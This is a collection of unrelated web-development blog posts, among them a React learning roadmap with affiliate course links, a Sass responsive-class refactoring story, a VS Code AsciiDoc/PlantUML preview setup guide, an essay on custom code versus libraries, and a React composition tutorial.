**14\. Server-Side Rendering**\
You might be thinking what is the difference between Server-Side Rendering and Client-Side rendering, let's clear that before talking about the library which supports Server Side Rendering with React.
Well, In Client-side rendering, your browser downloads a minimal HTML page. It then renders the JavaScript and fills the content into it.
While in the case of Server-side rendering, React components are rendered on the server, and the output HTML content is delivered to the client or browser.
The RoadMap recommends the following Server-Side Rendering:
- [Next.js](https://www.java67.com/2020/07/top-5-courses-to-learn-nextjs-in-2020.html)
- After.js
- Rogue
But, I suggest learning just Next.js should be enough, and Thankfully, Max's [**React 16 --- The Complete Guide**](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-the-complete-guide-incl-redux%2F) also covers Next.js basics which should be good enough to start with.
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Freact-the-complete-guide-incl-redux%2F)
**15\. Static Site Generator**\
The Gatsby.js is a modern static site generator. You can use Gatsby to create a personalized, logged-in experiences website. They combine your data with JavaScript and create wellformed HTML content.
**16\. Backend Framework Integration**\
React on Rails integrates Rails with (server rendering of) Facebook's React front-end framework. It provides Server rendering, often used for SEO crawler indexing and UX performance and not offered by rails/webpacker.
**17\. Mobile**\
This is another area where learning React can really beneficial as [React Native](https://medium.com/javarevisited/top-5-react-native-courses-for-mobile-application-developers-b82febdf8a46) is quickly becoming the standard way to develop mobile applications in JavaScript with a native look and feel.
The RoadMap suggests you learn the following libraries:
- React Native
- Cordova/PhoneGap
But, I think, just learning React Native is good enough.
Thankfully, there are some good courses to learn React Native are also available like Stephen Grider's [**The Complete React Native and Redux**](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fthe-complete-react-native-and-redux-course%2F) Course which will teach you how to build full React Native mobile apps ridiculously fast!
[](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&subid=0&offerid=508237.1&type=10&tmpid=14538&RD_PARM1=https%3A%2F%2Fwww.udemy.com%2Fthe-complete-react-native-and-redux-course%2F)
**18\. Desktop**\
There also exists some React-based framework to build desktop GUI like [React Native](https://hackernoon.com/top-5-react-native-courses-for-mobile-application-developers-b82febdf8a46) Windows which allows you to build native UWP and WPF apps with React.
The Framework suggests the following libraries:
- Proton Native
- Electron
- React Native Windows
But, they all are for advanced exploring. If you already mastered React, you can take a look at them.
**19\. Virtual Reality**\
If you are interested in building a Virtual Reality based application then also you have some frameworks like React 360, which allows you to exciting 360 and VR experiences using React. If you are interested in that area, you can further explore React 360.
That's all about **The Complete React RoadMap**. It's indeed very comprehensive and there is a good chance that you won't learn all of these this year, but don't worry, all the technologies are still valid for coming years and you can effectively use this as a guide to becoming a competent React developer in years to come.
Other **Programming Articles** you may like
[The Complete Java Developer RoadMap](https://javarevisited.blogspot.com/2019/10/the-java-developer-roadmap.html#123)
[10 Reasons to Learn Python Programming Language](https://javarevisited.blogspot.com/2018/05/10-reasons-to-learn-python-programming.html)
[10 Programming languages You can Learn](http://www.java67.com/2017/12/10-programming-languages-to-learn-in.html)
[10 Tools Every Java Developer Should Know](http://www.java67.com/2018/04/10-tools-java-developers-should-learn.html)
[10 Reasons to Learn Java Programming languages](http://javarevisited.blogspot.sg/2013/04/10-reasons-to-learn-java-programming.html)
[10 Frameworks Java and Web Developer should learn](http://javarevisited.blogspot.sg/2018/01/10-frameworks-java-and-web-developers-should-learn.html)
[10 Tips to become a better Java Developer](http://javarevisited.blogspot.sg/2018/05/10-tips-to-become-better-java-developer.html)
[Top 5 Java Frameworks to Learn](http://javarevisited.blogspot.sg/2018/04/top-5-java-frameworks-to-learn-in-2018_27.html)
[10 Testing Libraries Every Java Developer Should Know](https://javarevisited.blogspot.sg/2018/01/10-unit-testing-and-integration-tools-for-java-programmers.html)
[The DevOps RoadMap for Senior Developers](https://hackernoon.com/the-2018-devops-roadmap-31588d8670cb)
### Closing Notes
Thanks for reading this article so far. You might be thinking that there is so much stuff to learn, so many courses to join, but you don't need to worry.
There is a good chance that you may already know most of the stuff, and there are also a lot of useful free resources which you can use, I have also linked them here and there along with the best resources, which are certainly not free, but completely worthy of your time and money.
I am a particular fan of [Udemy courses](https://click.linksynergy.com/fs-bin/click?id=JVFxdTr9V80&offerid=323058.9409&type=3&subid=0) not just because I will get a commission when you buy a course but, because they are very affordable and provide a lot of values in a very small amount, but you are free to choose the course you want.
At the end of the day, you should have enough knowledge and experience about the things mentioned here.
Good luck with your React JS journey! It's certainly **not going to be easy**, but by following this roadmap and guide, you are one step closer to becoming the React Developer, you always wanted to be
Please consider entering subscribing to this blog if you'd like to be notified for every new post, and don't forget to follow[**javarevisited**](https://twitter.com/javarevisited) and [javinpaul](https://twitter.com/javinpaul) on Twitter.
All the best for your React Journey !!
* * * * *
### P.S. --- If you don't mind learning from free resources then you can also check out my list of [Free React JS courses](http://www.java67.com/2018/02/5-free-react-courses-for-web-developers.html) to start your journey. | javinpaul |
107,109 | When Refactoring your Responsive CSS Backfires | Refactoring code is a tricky business. This is a small example of how fixing old CSS code creates even more problems to solve. | 0 | 2019-05-20T12:25:45 | https://www.maxwellantonucci.com/2019/05/20/css-refactor-backfire.html | css, sass, html, beginners | ---
title: When Refactoring your Responsive CSS Backfires
published: true
description: Refactoring code is a tricky business. This is a small example of how fixing old CSS code creates even more problems to solve.
tags: css, sass, html, beginners
cover_image: https://thepracticaldev.s3.amazonaws.com/i/vhxbt4m1yv8bc3uumn6b.png
canonical_url: https://www.maxwellantonucci.com/2019/05/20/css-refactor-backfire.html
---
A few weeks ago, Dev.to's Jaqcue Schrag posted about refactoring the worst code she'd ever written. I saw it as both an insight into solving old problems with new thinking, and a push to refactor old code of my own.
{% link https://dev.to/jnschrag/refactoring-the-worst-code-i-ve-ever-written-42c7 %}
I dug up the repo with my Sass template for building an Atomic stylesheet, which was long overdue for updates anyway. This post focuses on refactoring one of the most important, and arguably worst-written, parts of the codebase. To my surprise, I actually wound up refactoring the code _too_ well and created an even worse problem I had to solve afterwards.
Such is refactoring, the plot to most romantic comedies, and life itself.
## The WET Responsive Class Setup
Several styles in my Atomic CSS setup are built as responsive classes, whose styles can kick in or override others are different breakpoints. For instance, take a `div` like this.
```html
<div class="atomic-p-base atomic-p-double-md">
I'm a div!
</div>
```
In a nutshell, the `atomic-p-base` class gives some padding, and the `atomic-p-double-md` class overrides that at on larger screens.
This works, but there's two things I wanted to change in my refactor.
First, I wanted `md` added to the class name differently. Atomic classes should clearly communicate their function at a glance, and writing both the name and breakpoint label with dashes blurs them together too much. [Tailwind CSS](https://tailwindcss.com/) uses a colon syntax, such as `md:px-4`. I wanted to imitate this and change my class name to `atomic-p-double:md` for the same effect.
Second, the Sass generating this is too WET. The code for the breakpoints and media queries are DRY enough, as you can see here.
```sass
// Map for the breakpoints and max width
$breakpoint-map: (
xs: 0px,
sm: rem(480px),
md: rem(800px),
max: rem(1200px)
);
// Mixin for fast media queries based on the breakpoint map
@mixin larger-than($point-name) {
@if ($point-name != 'xs') {
$width: map-get($breakpoint-map, $point-name);
@media (min-width: $width) { @content; }
} @else {
@content;
}
}
```
However, if I want to make a new group of classes responsive, I need to rewrite the below logic for making and adding the class name labels each time.
```sass
@each $bp-label, $bp in $breakpoint-map {
$bp-label-final: '';
@if ($bp-label != 'xs') { $bp-label-final: '-' + $bp-label; }
@include larger-than($bp-label) {
@each $label, $length in $spacing-map {
// Margin
#{$g-nmsp}m-#{$label}#{$bp-label-final} { margin: $length; }
#{$g-nmsp}mt-#{$label}#{$bp-label-final} { margin-top: $length; }
#{$g-nmsp}mr-#{$label}#{$bp-label-final} { margin-right: $length; }
#{$g-nmsp}mb-#{$label}#{$bp-label-final} { margin-bottom: $length; }
#{$g-nmsp}ml-#{$label}#{$bp-label-final} { margin-left: $length; }
}
}
```
Having to write out the logic for `$bp-label-final` repeatedly isn't ideal. Especially since, if I want to change the naming, I'd need to make that change in several places. So both refactors come down to moving this logic into a Sass mixin.
_Little did I know the Sass code didn't agree with my plans..._
## The First Refactor
Setting aside the CSS plot twist for now, this was my first attempt at the "responsive class name" mixin.
```sass
@mixin rsp-class($class-name) {
@each $bp-label, $bp in $breakpoint-map {
$bp-label-final: '';
@if ($bp-label != 'xs') { $bp-label-final: \: + $bp-label; }
@include larger-than($bp-label) {
#{$g-nmsp}#{$class-name}#{$bp-label-final} {
@content;
}
}
}
}
```
It's a pretty straightforward move of pulling that logic into a reusable mixin, right? All I need to do is pass in the class name, and several responsive classes will be created.
You'll also see the other refactor goal reached in this line.
```sass
@if ($bp-label != 'xs') { $bp-label-final: \: + $bp-label; }
```
The breakpoint label is being added with a namespaced colon, making it end with `:md` and not `-md`. Just like Tailwind!
All that's left is replacing the repeated logic in the codebase, like with the responsive classes that add margins.
```sass
@each $label, $length in $spacing-map {
@include rsp-class('m-#{$label}') { margin: $length; }
@include rsp-class('mt-#{$label}') { margin-top: $length; }
@include rsp-class('mr-#{$label}') { margin-right: $length; }
@include rsp-class('mb-#{$label}') { margin-bottom: $length; }
@include rsp-class('ml-#{$label}') { margin-left: $length; }
}
```
This reads even better with simpler responsive classes, like those for text alignment.
```sass
@include rsp-class('text-center') { text-align: center; }
@include rsp-class('text-right') { text-align: right; }
@include rsp-class('text-left') { text-align: left; }
```
## The Cascade Ruins My Fun
I later found a subtle difference with how the CSS is generated that renders much of this work useless. Stop and look if you didn't figure it out yet!
Done? Let's continue.
The difference is the order these responsive classes are made in. The first version took a group of classes, made the base versions of each, then made the responsive versions based on the breakpoints in ascending order. The result was something like this:
```css
.atomic-text-center {
text-align: center
}
.atomic-text-right {
text-align: right
}
@media (min-width: 30rem) {
.atomic-text-center\:sm {
text-align: center
}
}
@media (min-width: 30rem) {
.atomic-text-right\:sm {
text-align: right
}
}
@media (min-width: 50rem) {
.atomic-text-center\:md {
text-align: center
}
}
@media (min-width: 50rem) {
.atomic-text-right\:md {
text-align: right
}
}
```
The new one does this differently. The mixin only takes one class at a time. It loops through all the breakpoints for that class, then starts over at the next one.
```css
.atomic-text-center {
text-align: center
}
@media (min-width: 30rem) {
.atomic-text-center\:sm {
text-align: center
}
}
@media (min-width: 50rem) {
.atomic-text-center\:md {
text-align: center
}
}
.atomic-text-right {
text-align: right
}
@media (min-width: 30rem) {
.atomic-text-right\:sm {
text-align: right
}
}
@media (min-width: 50rem) {
.atomic-text-right\:md {
text-align: right
}
}
```
This seems like nothing, but this is CSS. Seemingly inconsequential changes can destroy the whole thing.
The key is **CSS media queries don't increase a class's specificity.** Each class in these compiled sheets have the same specificity, so they override each other based on the order. Styles lower on the sheet override ones before it.
In this context, I want classes for larger screens to _always_ override those on smaller screens. This only works when all the larger breakpoint classes are placed further down. That's how it worked before, but my changes undid that.
Look back to updated example of compiled CSS from the refactor. Let's say I had an element like this.
```html
<div class="atomic-text-right atomic-text-center:md">
</div>
```
In the refactored CSS, `atomic-text-right` is lower in the cascade than `atomic-text-center:md`. **Even though the responsive class should kick in, the base class overrides it when it shouldn't.** This makes the responsive styling classes have become so inconsistent they border on useless. It's a case of over-fitting, or making the code too focused on solving on one problem that it creates others.
Whenever someone says CSS is easy or "not a real programming language," remember cases like this!
### The Second Refactor
As with most cases of over-fitting I've encountered, I needed to take some steps backward. Moving both the naming logic and breakpoints loop into the mixin was too much. So I had the mixin only deal with naming.
```sass
@mixin rsp-class($bp-label, $class-name) {
$bp-label-final: '';
@if ($bp-label != 'xs') { $bp-label-final: \: + $bp-label; }
@include larger-than($bp-label) {
#{$g-nmsp}#{$class-name}#{$bp-label-final} {
@content;
}
}
}
```
This change means when I want responsive classes, I need to loop through my breakpoint map again. I also need to pass in the breakpoint label to make the right class name.
```sass
// For Margin classes
@each $bp-label, $bp in $breakpoint-map {
@each $label, $length in $spacing-map {
@include rsp-class($bp-label, 'm-#{$label}') { margin: $length; }
@include rsp-class($bp-label, 'mt-#{$label}') { margin-top: $length; }
@include rsp-class($bp-label, 'mr-#{$label}') { margin-right: $length; }
@include rsp-class($bp-label, 'mb-#{$label}') { margin-bottom: $length; }
@include rsp-class($bp-label, 'ml-#{$label}') { margin-left: $length; }
}
}
// Also for text alignment classes
@each $bp-label, $bp in $breakpoint-map {
@include rsp-class($bp-label, 'text-center') { text-align: center; }
@include rsp-class($bp-label, 'text-right') { text-align: right; }
@include rsp-class($bp-label, 'text-left') { text-align: left; }
}
```
It's less DRY than the first refactor, but still much DRYer from where I started. The naming logic was the most burdensome and likely to change, so getting that into a single mixin is still a victory.
## An Ultimately Successful Refactor
There's still many refactors in store for my Atomic CSS template, but this was the biggest. It was also the most insightful, since it's a reminder of how tough refactoring code is. What seems right can actually make the code worse if you're not careful. Finding the best solutions with minimal side-effects is the truly tough part, and takes compromise (like accepting my new code can't be 100% dry).
Still, problem-solving like this is what makes programming so enjoyable to me. Even though refactoring is a never-ending battle, each one makes us a little stronger. As Jacque wrote in the post that inspired this one, that growth should be celebrated. So I look forward to the next refactor puzzles like this one!
_Cover image courtesy of SafeBooru.org_ | maxwell_dev |
107,173 | Developers need to stop fearing the InfoSec Mafia | Blog post to set the record straight so developers can understand how security teams think and operate. | 0 | 2019-05-09T14:07:02 | https://medium.com/jettech/developers-need-to-stop-fearing-the-infosec-mafia-f61f4b8b8ba5 | security, appsec, infosec, applicationsecurity | ---
title: Developers need to stop fearing the InfoSec Mafia
published: true
description: Blog post to set the record straight so developers can understand how security teams think and operate.
tags: security, appsec, infosec, applicationsecurity
canonical_url: https://medium.com/jettech/developers-need-to-stop-fearing-the-infosec-mafia-f61f4b8b8ba5
cover_image: https://thepracticaldev.s3.amazonaws.com/i/7pau95a49fpr3yc4d6e5.jpeg
---
Sometimes it feels like your company’s Security team seems to push its way into everything — Do you want to implement a new feature, change an API? Not without security’s blessing, right? It can feel like your security team just complicates everything — and did you even really want *their protection* in the first place? Who are these guys to come in and force you to do things their way?
When you frame it like this, your InfoSec team sure does sound like the mafia. But here’s the big difference: we’re not adding all of these processes and overhead for our benefit — we’d be just as happy if you could secure everything on your own...
Let me keep it simple:
> We are responsible for protecting your application’s users and your business’ customers, that is why we do what we do.
Still don’t believe me? [Continue reading the full article over at Medium](https://medium.com/jettech/developers-need-to-stop-fearing-the-infosec-mafia-f61f4b8b8ba5) and let me see if I can change your mind.
----------
Preview of security puns you will enjoy:
- There may come a time when Security asks you for a favor…
- "sleeping with the phishes"
| erichgoldman |
107,326 | Mental Health Month in Tech: Three Good Things App | Every morning, I try to remember to write down or share three good things in my life. I wanted to make an app that others could use to get in the same practice. | 0 | 2019-05-09T15:12:37 | https://dev.to/desi/mental-health-month-in-tech-three-good-things-app-30g2 | showdev, wellness, mentalhealth, javascript | ---
title: Mental Health Month in Tech: Three Good Things App
published: true
description: Every morning, I try to remember to write down or share three good things in my life. I wanted to make an app that others could use to get in the same practice.
tags: #showdev, #wellness, #mentalhealth, #javascript
cover_image: https://thepracticaldev.s3.amazonaws.com/i/whghpqjqejvjwev1ooxh.jpg
---
May is mental health month (and honestly, if you're me, _every_ month has to be mental health month... but I digress.)
To practice javascript more, I decided to make an app for something that I do every morning. For the past three years or so, one of the first things I do in the morning is share three good things in my life with a friend. It can be something as big as getting a promotion or something as "small" as coffee.
## [Three Good Things Web App](https://three-good-things.glitch.me)

It's hosted on Glitch, so if you want to remix it into your own project, I'd love to see it!
There are apparently already apps that do this, but it was a really great exercise in learning about local storage!
I'm already working with a friend on another app for anxiety, and I'd love to see any you've made or something that works for you! | desi |
107,642 | Preview AsciiDoc with embedded PlantUML in VS Code | Configuring VS Code to render PlantUML images with just one line | 0 | 2019-05-11T16:55:18 | https://dev.to/anoff/preview-asciidoc-with-embedded-plantuml-in-vs-code-3e5j | productivity, tutorial, documentation, webdev | ---
title: Preview AsciiDoc with embedded PlantUML in VS Code
published: true
description: Configuring VS Code to render PlantUML images with just one line
tags: productivity, tutorial, documentation, webdev
---
> Crosspost from [blog.anoff.io/2019-05-08-asciidoc-plantuml-vscode](https://blog.anoff.io/2019-05-08-asciidoc-plantuml-vscode/)
This post is for everyone that likes to write AsciiDoc in VS Code but also wants to inline PlantUML diagrams within their docs. In a previous post about [diagrams with PlantUML](https://blog.anoff.io/2018-07-31-diagrams-with-plantuml/) I gave an intro into PlantUML and how to preview images in VS Code. With the latest release of the asciidoctor plugin for VS Code it is possible to easily preview embedded PlantUML images within AsciiDocs.
Follow me on Twitter at [@an0xff](https://twitter.com/an0xff) for future blog updates, not all of them make it to dev.to. Currently I am writing mostly about docs-as-code.
## Prerequisites
You should already have [Visual Studio Code installed](https://code.visualstudio.com/docs/setup/setup-overview) on your machine. At the time of writing this post I am using v1.33.1 on MacOS and also verified the setup on a Windows 10 machine.
For the AsciiDoc preview to work we will use the [AsciiDoc extension](https://marketplace.visualstudio.com/items?itemName=joaompinto.asciidoctor-vscode) that you can get by executing
```sh
code --install-extension joaompinto.asciidoctor-vscode
```
> 💡 The feature we are going to use here is rather new and shipped with 2.6.0 of the AsciiDoc plugin.
The third thing you need is a PlantUML server. There are multiple options:
1. use the public [plantuml.com/plantuml](http://plantuml.com/plantuml) server
2. deploy your own java [plantuml-server](https://github.com/plantuml/plantuml-server)
3. run [plantuml/plantuml-server](https://hub.docker.com/r/plantuml/plantuml-server/) docker container on your local machine
For test cases option 1 works fine; even if the server claims it does not store any data I would advise you to host your own server if you are working on anything professionally that is not open source. Setting up a PlantUML server is rather easy if you are familiar with Docker, you can see an example setup in [my blog post from march 2019](https://blog.anoff.io/2019-03-24-self-hosted-gitea-drone/). Finally the third option of running it locally within docker is great if you are on the road or sitting somewhere without WiFi.
This post will use option 1 as it just works out of the box while following these instructions.
## Configuring the extension
The option we will use for this feature is `asciidoc.preview.attributes` that allows you to set arbitrary AsciiDoc attributes. These attributes will be injected into the preview. You could also set the attribute manually on each file but that is really something you do not want to do for generic configs like a server URL. Build systems in the AsciiDoc ecosystem like [Antora](https://antora.org/) allow you to set attributes during the build process (see [this example](https://github.com/anoff/antora-arc42/blob/master/playbook-remote.yml#L21)), so having a local editor that also injects these attributes is super handy.
Under the hood the AsciiDoc VS Code extension relies on the javascript port of asciidoctor and the [asciidoctor-plantuml.js](https://github.com/eshepelyuk/asciidoctor-plantuml.js) extension. This extension needs the `:plantuml-server-url:` attribute to be set in the AsciiDoc document to become active and parse PlantUML blocks.
So all you need to do in VS Code is to hop into your user settings and add the following entry
```javascript
"asciidoc.preview.attributes": {
"plantuml-server-url": "http://plantuml.com/plantuml"
}
```
> ⚠️ The downside of using the public server is that it does not offer SSL encrypted endpoints and you must weaken your VS Code security settings to preview correctly.
The PlantUML images are served over `http://` and you must allow your preview to include data from unsafe sources. To do this open your command palette (⌘+P, ctrl+P) and enter asciidoc preview security and choose _Allow insecure content_. In case you are running a local PlantUML server you may choose Allow insecure local content.

Figure 1. opening asciidoc preview security settings

Figure 2. allow insecure content
## Live Preview AsciiDoc with embedded PlantUML
To test it out just create an example file with some PlantUML content.
puml

Figure 3. This image is rendered on the fly
With the attribute set correctly the above code block renders as an image

..without the attribute set or issues with the security settings you just see a code block

Hope this post helped you. If you have any questions or know of better/alternative ways leave a comment 👋 | anoff |
107,896 | The hidden cost of “don’t reinvent the wheel” | There’s a catchphrase I’ve heard from the even the most experienced web engineers in the past few yea... | 0 | 2020-02-28T18:48:14 | https://dev.to/steveblue/the-hidden-cost-of-don-t-reinvent-the-wheel-1e3l | webdev, javascript | There’s a catchphrase I’ve heard from the even the most experienced web engineers in the past few years.
## Don’t reinvent the wheel

Most of the time when I hear this argument “don’t reinvent the wheel”, it sounds like it comes from a place of comfort. Engineers are comfortable using the existing tool even when it causes bloat, is badly architected, or could be a cause of poor performance experienced by the end user. The user is who really loses when engineers make decisions in their own best interests.
Maybe the engineer is heavily invested in a framework and doesn’t want to learn something new. The problem could be more systemic. Maybe your company hasn’t moved away from the same stack in several years. These are much harder obstacles to overcome.
When you have to implement a new feature, more often than not there is a solution already built by the open source community. It seems like a no brainer. Use the tool. There are some things you ought to consider before pulling a library off the shelf.
## The learning curve
When you adopt open source tools you often don't know what you are getting. The README highlights all the wonderful things you will get.

Installing the package is the first step. You follow the instructions step by step in the README until you run into a problem where the code doesn’t work. You look for documentation. It’s not really there. You google it. Nothing. You dig through the issues on Github. Nada. Finally you decide to look at the source code to scan for issues. The coding style is foreign to you. Stepping through the code you notice it has been optimized.

Never underestimate the time it takes to learn a new tool. Sometimes it takes awhile before you fully understand the impact of using an open source package. You can hit roadblocks you didn’t anticipate.
## Customization can be difficult
Even when a npm package does the job extremely well, there are parts of the tool that don't fit with the company's business logic or design patterns. Forking an open source project could be an option, but who want's to maintain that? You might think the feature your team needs could be contributed back to the open source project, but sometimes that contribution could be met with opposition.
A lot of the time engineers use open source tools to implement UI, thinking it fast tracks development in some way. This could mean using a chart library or bootstrap. I have heard engineers say "tough luck if it doesn't conform to the design styleguide, we need to push out a feature this sprint". That's just not cool. As engineers we should be working together with design and UX professionals to implement solutions for the end user. The decision to buy instead of build could come at the cost of collaboration. The tool could speed up delivery, but how will it look in front of leadership when you have to explain you didn't listen to design and UX?
## Innovation is stifled
The heavy adoption of open source tools comes at another cost. We are stifling innovation. When nearly everyone is learning the hottest new JavaScript library instead of fundamentals, we lose the skills required to build something from scratch. We lose our connection to the language itself because we are always interacting with an abstraction: the JavaScript framework. The industry is stuck the patterns of the library. We have the entire history of computer science to draw from and opportunities to design new patterns, but all I hear is "redux".
Some of us poke our heads out every once in awhile and say "we can do it different", but do the rest of us hear their message?

## Bloat
A more obvious cost of bundling libraries with our applications is the resulting bloat. Several third party libraries cannot be treeshaken. You can't pull in only the parts of the library you want to use. Instead you have to bundle the entire library with your application.
The more dependencies, the larger the bundle, the longer it takes the end user to download the JavaScript. This is particularly important for mobile users that make up roughly 50% of global traffic. It's highly possible a homegrown solution means less code and a lighter bundle.
## Conclusion
"Don't reinvent the wheel" is a phrase I've heard countless times over the years. I am told if a library exists, use it. Then I go and implement a custom solution anyways. The result usually means less code, customized for a set the business logic. I write documentation so the learning curve is shallow. The willingness to architect and implement a custom solution maybe one key difference between Senior and Junior engineers or even Principal and Senior engineers.
In the past few years browser APIs have evolved. We have several tools baked into the browser that JavaScript libraries ignore. As evergreen browsers become more prevalent, it's time we start using these APIs more.
Last year when I was coding [Readymade](https://readymade-ui.github.io/readymade/), I implemented one-way data binding with a minimal amount of code using ES2015 Proxy. The library overcomes limitations of DOM events by using the BroadcastChannel API for events. A "hello world" to generate a Readymade component is ~1Kb, gzipped. When implementing all the Readymade features, the bundle is slightly larger. This is just one example of how vanilla JavaScript and browser API can reduce the bundle size. Without a custom solution, I would have very few options for custom element development that didn't generate more library code. I wouldn't have been able to define the developer experience and make the API easy to use.
I can hear it now. "Why didn't you use Svelte?"
I'm confident if more people in our industry took the time to learn browser API and JavaScript we could further innovation. Instead of focusing all of your energy mastering libraries, consider how you would implement a library without dependencies. Maybe the result will be something lighter, faster, and delightful to use.

| steveblue |
107,962 | Composition and React | So let's start off with the first item in the title of this topic i.e. Composition. What is... | 0 | 2019-04-24T18:17:03 | https://dev.to/varenya/composition-and-react-2a9b | react, javascript | ---
title: Composition and React
date: '2019-04-24T18:17:03.284Z'
tags: react, javascript
published: true
---
So let's start off with the first item in the title of this topic i.e. **Composition**.
##What is it and why is it important?
It means putting different things together to create something bigger than the individual pieces. A good example of composition are the languages themselves, no not programming languages but our own languages.
How so?
_letters_ put together form _words_
_words_ put together form _sentences_
_sentences_ put together to form a _paragraph_.
Do you get my drift? Just replace **`put`** with **`compose`** and you will get what I am getting at. Can we just randomly put together words to create sentences? No there are rules governing what makes a sentence i.e. grammar.
So let's try and define the term in the context of programming. So the general idea is basically taking one type of thing and combine them to create other types of things.
In programming languages, we have primitives like integers, strings, functions, objects and we combine them to produce software instead of letters, words, sentences.
So what is the corollary for grammar or rules in case of programming languages? Well at the most basic level its nothing but `syntax` which compilers enforce, unless you follow the `syntax` you will not get working software.
Similar to how if we don't follow grammar you won't get a proper sentence.
Okay, fair enough but how's it important? Well because as humans there is only so much information one can keep in their heads so we need come up with different ways to logically group things and combine them so that we can build stuff more reliably.
So are there rules for composing software? I mentioned `syntax` earlier but that's barely enough to guide us to create compositional software.
There are no hardbound rules in software composition. The closest thing we have to rules are design patterns.
Programmers can misuse design patterns since:
1. They are intuition driven
2. Compilers can't enforce it
3. Proper use requires some experience
4. Can lead to wrong abstractions which are hard to adapt.
Some examples of design patterns:
- Factory Pattern
- Facade Pattern
- Recursion
- Dependency Injection
- ...
Turns out logicians/mathematicians have researched this area and come up with laws. It's a topic which deserves more attention (another blog post maybe?) and we need to move on to `React`.
##Composition in React
The best programmers are good at composition.
The process of creating effective composition's looks something like this:
1. Figure out the basic primitives in the problem domain.
2. Use language primitives and design patterns to combine them to solve a given problem.
3. Based on usage heuristics and changing requirements `iterate` on the abstractions.
Let's list out the primitives in React:
- Perhaps the most important one and the most basic unit: `Component`
- Context
- The Lifecycle methods
- State and Props
- Suspense
- Refs
- Hooks!
- Since we write React in good old JS we have at your disposal all that the language provides i.e. loops, arrays, stacks, generators, etc.
So as a `React` dev our job is basically to use the above in the best way possible to create an app!
The most basic units of composition in React are `Component` and the new kid on the block `Hooks`.
Let's look at some basic examples of composition in `React`.
### Title component:
```javascript
const Title = props => <h1>{props.title}</h1>
```
### Description component:
```jsx
const Description = props => <p>{props.description}</p>
```
We can combine the above two to create a new component:
```jsx
const Card = props => (
<Fragment>
<Title title={props.title} />
<Description description={props.description} />
</Fragment>
)
// Usage
<Card title="Composition" description="jibber jabber" />
```
I think the above is a pretty straight forward way we use React day today and is a basic example of a composition in React.
Now the main part of the blog:
## Effective Composition in React
I will do this in a before/after kind of pattern i.e. I will show one way of doing things and show why it's bad and show a better way of achieving the same thing:
## The Simple Button :
```jsx
function BadButton(props) {
if (props.primary) {
return <button className={`btn btn-primary`}>{props.children}</button>;
}
if (props.secondary) {
return <button className={`btn btn-secondary`}>{props.children}</button>;
}
return null;
}
```
The above component which seems fairly simple and innocent can get bad very quickly, let's see how it could be used in practice:
```jsx
<BadButton primary /> // gives a primary button
<BadButton secondary /> // gives a secondary button
<BadButton primary secondary /> // gives what???
```
See what I mean, here the root cause is due to the fact that we are modeling the type of a button as a boolean and that quickly led to an invalid state.
No worries we can do better by doing this:
```jsx
function GoodButton(props) {
if (props.buttonType === "primary") {
return <button className={`btn btn-primary`}>{props.children}</button>;
}
if (props.buttonType === "secondary") {
return <button className={`btn btn-secondary`}>{props.children}</button>;
}
return null;
}
GoodButton.propTypes = {
buttonType: PropTypes.oneOf(["primary", "secondary"])
};
```
See? Just changing it to a simple enum removed that invalid state altogether (JavaScript doesn't have enums but by using a simple string and prop-types we can emulate it)
Let's take it a step forward using the above component :
```jsx
function PrimaryButton(props) {
const { buttonType, ...rest } = props;
return <GoodButton buttonType="primary" {...rest} />;
}
function SecondaryButton(props) {
const { buttonType, ...rest } = props;
return <GoodButton buttonType="secondary" {...rest} />;
}
```
See what I did there? I used props to create new components! So what is so great about this? It hides away the implementation details of how `PrimaryButton` is created and the consumers don't have to worry about which props to pass to make it a `PrimaryButton` in the first place.
Say tomorrow your designer comes in and says that the `PrimaryButton` needs to have an italic text you can just go ahead add modify the code like this:
```jsx
function PrimaryButton(props) {
const { buttonType, ...rest } = props;
return <GoodButton buttonType="primary" textStyle="itallic" {...rest} />;
}
```
Thats it, the conumsers don't have to change anything!
Here's the codesanbox link with the full code:
{% codesandbox w73y3kq93l %}
Let's look at another nontrivial example and with some other primitives.
## A DropDown Component
Now usually a component like this is implemented in an idiomatic way wherein we expect the shape of the input in a certain fashion and we pass it to the component which renders the required component with behavior encapsulated within it.
Something like this:
```jsx
function DropDown(props) {
const [selectedItem, handleSelectedItem] = useState(props.initialValue);
return (
<select value={selectedItem} onChange={(e) => handleSelectedItem(e.target.value)}>
{props.options.map(eachOption => (
<option value={eachOption.value}>{eachOption.label}</option>
))}
</select>
)
}
```
So the component expects two props i.e. an `initialValue` and second list options which looks something like this:
```jsx
const options = [
{option: 'One', value '1'},
{option: 'Two', value '2'}
]
// Usage
<DropDown initialValue="1" options={options} />
```
